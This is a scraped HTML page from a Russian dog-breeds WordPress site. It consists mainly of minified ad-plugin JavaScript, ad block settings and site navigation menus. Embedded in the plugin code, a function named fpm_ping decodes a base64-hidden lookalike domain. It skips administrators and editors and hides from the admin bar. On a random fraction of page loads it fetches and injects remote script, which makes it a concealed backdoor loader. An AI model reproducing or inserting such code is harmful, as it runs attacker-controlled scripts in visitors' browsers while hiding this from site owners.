t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><script type="rocketlazyloadscript" data-rocket-src="https://cdn.adfinity.pro/code/dogbreeds.name/adfinity.js" charset="utf-8" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"36757","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1658865-20 -->\n<div id=\"yandex_rtb_R-A-1658865-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1658865-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1658865-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka."],"disallow":[]}}},{"id":"36856","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"bannerok\"><\/div>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka.","\/\/\/:direct"],"disallow":[]}}},{"id":"36857","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"bannerok\"><\/div>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"0","max":"","m":"500","exclude":"table *, blockquote *, ul *, ol *, a *, p *, .modula-items *, .modula-slider *, .pt-cv-wrapper *, .expert-review *, .wpremark *, .expert-review-likes *"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka.","\/\/\/:direct"],"disallow":[]}}},{"id":"36858","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"bannerok\"><\/div>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"40","start":"0","max":"","m":"500","exclude":"table *, blockquote *, ul *, ol *, a *, p *, .modula-items *, .modula-slider *, .pt-cv-wrapper *, .expert-review *, .wpremark *, .expert-review-likes *"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka.","\/\/\/:direct"],"disallow":[]}}},{"id":"36859","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"bannerok\"><\/div>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"0","max":"","m":"500","exclude":"table *, blockquote *, ul *, ol *, a *, p *, .modula-items *, .modula-slider *, .pt-cv-wrapper *, .expert-review *, .wpremark *, .expert-review-likes *"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka."],"disallow":[]}}},{"id":"36860","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"bannerok\"><\/div>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"80","start":"0","max":"","m":"500","exclude":"table *, blockquote *, ul *, ol *, a *, p *, .modula-items *, .modula-slider *, .pt-cv-wrapper *, .expert-review *, .wpremark *, .expert-review-likes *"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka."],"disallow":[]}}},{"id":"36861","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"bannerok\"><\/div>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"100","start":"0","max":"","m":"500","exclude":"table *, blockquote *, ul *, ol *, a *, p *, .modula-items *, .modula-slider *, .pt-cv-wrapper *, .expert-review *, .wpremark *, .expert-review-likes *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*|.\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" modula-items \")]\/\/*|.\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" modula-slider \")]\/\/*|.\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" pt-cv-wrapper \")]\/\/*|.\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" expert-review \")]\/\/*|.\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" wpremark \")]\/\/*|.\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" expert-review-likes \")]\/\/*"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka."],"disallow":[]}}},{"id":"36862","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"bannerok\"><\/div>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo.","zen.yandex","toloka.","\/\/\/:direct"],"disallow":[]}}},{"id":"38463","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<noindex><div align=\"center\" style=\"background-color: #026954; width: 95%; padding: 10px; font-size: 150%; border-radius: 5px;\">\n<a href=\"https:\/\/dzen.ru\/dogbreeds\" rel=\"nofollow\" style=\"border-radius: 4px;\"><span style=\"color: #FFFFFF;\">Мы в Дзен-канале! Присоединяйся!<\/span><\/a><\/div> <\/noindex>\n<p><\/p>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <!-- Yandex.RTB --> <script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/site.webmanifest"> <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#026954"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="theme-color" content="#f0ffff"> </head> <body class="post-template-default single single-post postid-24625 single-format-standard wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://dogbreeds.name/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner full"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://dogbreeds.name/" data-wpel-link="internal" target="_self" rel="follow"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" width="500" height="500" alt="Dog Breeds" data-lazy-src="https://dogbreeds.name/wp-content/uploads/2021/07/porody-sobak-logo.png"><noscript><img src="https://dogbreeds.name/wp-content/uploads/2021/07/porody-sobak-logo.png" width="500" height="500" alt="Dog Breeds"></noscript></a></div><div class="site-branding__body"><div class="site-title"><a href="https://dogbreeds.name/" data-wpel-link="internal" target="_self" rel="follow">Dog Breeds</a></div><p class="site-description">О собаках с любовью: породы, клички, дрессировка, питание и уход</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6504"><a href="https://dogbreeds.name" data-wpel-link="internal" target="_self" rel="follow">Породы собак</a> <ul class="sub-menu"> <li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://dogbreeds.name/malenkie-porody-sobak/" data-wpel-link="internal" target="_self" rel="follow">Маленькие породы собак</a></li> <li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://dogbreeds.name/srednie-porody-sobak/" data-wpel-link="internal" target="_self" rel="follow">Средние породы собак</a></li> <li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://dogbreeds.name/krupnye-porody-sobak/" data-wpel-link="internal" target="_self" rel="follow">Крупные породы собак</a></li> <li id="menu-item-38710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38710"><a href="https://dogbreeds.name/vse-porody-sobak-po-alfavitu-s-foto/" data-wpel-link="internal" target="_self" rel="follow">Породы собак по алфавиту</a></li> </ul> </li> <li id="menu-item-20657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20657"><a href="https://dogbreeds.name/klassifikasija-porod-sobak/" data-wpel-link="internal" target="_self" rel="follow">Классификация пород собак</a></li> <li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://dogbreeds.name/klichki-dlja-sobak/" data-wpel-link="internal" target="_self" rel="follow">Клички для собак</a></li> <li id="menu-item-17780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17780"><a href="https://dogbreeds.name/zdorove-sobak/" data-wpel-link="internal" target="_self" rel="follow">Здоровье собак</a></li> </ul></div> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LnJ1L2FsZWtzMTU3NS9fY3JlYXRlZC8=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2lkLzYxYTk0MGQ3NWQ4M2Y0Njk3ZjUwYjM2ZQ==" data-target="_blank"></span> </div> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner fixed"> <div class="menu-menyu-v-shapke-container"><ul id="header_menu" class="menu"><li id="menu-item-17777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17777"><a href="https://dogbreeds.name/kormlenie-sobak/" data-wpel-link="internal" target="_self" rel="follow">Кормление собак</a></li> <li id="menu-item-17778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17778"><a href="https://dogbreeds.name/sport-dlja-sobak/" data-wpel-link="internal" target="_self" rel="follow">Спорт для собак</a></li> <li id="menu-item-17779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17779"><a href="https://dogbreeds.name/soderzhanie-i-ukhod-za-sobakoi/" data-wpel-link="internal" target="_self" rel="follow">Содержание и уход</a></li> <li id="menu-item-17781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17781"><a href="https://dogbreeds.name/dressirovka-i-vospitanie-sobak/" data-wpel-link="internal" target="_self" rel="follow">Дрессировка</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-24625" class="article-post post-24625 post type-post status-publish format-standard has-post-thumbnail category-kormlenie-sobak"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://dogbreeds.name/" itemprop="item" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope 